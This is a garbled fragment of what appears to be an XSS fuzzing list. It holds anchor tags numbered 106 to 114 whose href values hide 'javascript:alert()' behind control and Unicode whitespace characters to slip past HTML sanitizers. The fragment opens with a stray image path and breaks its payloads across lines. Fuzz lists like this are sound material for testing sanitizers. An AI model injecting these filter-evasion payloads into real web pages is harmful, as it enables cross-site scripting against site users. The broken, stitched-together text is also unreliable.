 href="\x1Bjavascript:javascript:alert(106
)" id="fuzzelement1">test</a> | <a
href="\x06javascript:javascript:alert(107
)" id="fuzzelement1">test</a> | <a
href="\xE2\x80\xA9javascript:javascript:a
lert(108)" id="fuzzelement1">test</a> |
<a
href="\xE2\x80\x85javascript:javascript:a
lert(109)" id="fuzzelement1">test</a> |
<a
href="\x1Ejavascript:javascript:alert(110
)" id="fuzzelement1">test</a> | <a
href="\xE2\x81\x9Fjavascript:javascript:a
lert(111)" id="fuzzelement1">test</a> |
<a
href="\x1Cjavascript:javascript:alert(112
)" id="fuzzelement1">test</a> | <a
href="javascript\x00:javascript:alert(113
)" id="fuzzelement1">test</a> | <a
href="javascript\x3A:javascript:alert(114
)" id="fuzzelement1">test</a> | <a